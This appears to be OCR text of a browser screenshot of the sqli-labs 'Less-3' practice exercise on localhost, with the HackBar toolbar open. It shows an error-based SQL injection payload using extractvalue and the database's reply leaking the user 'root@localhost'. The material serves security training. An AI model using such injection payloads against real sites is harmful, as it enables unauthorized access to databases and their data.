 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-3 Error Based- String (...
127.0.0.1/Less-3/?id=1') and extrac
搜索
JS
1
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/Less-3/?id=1') and extractvalue(null,concat(0x7e,(select user()),0x7e));--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~root@localhost~'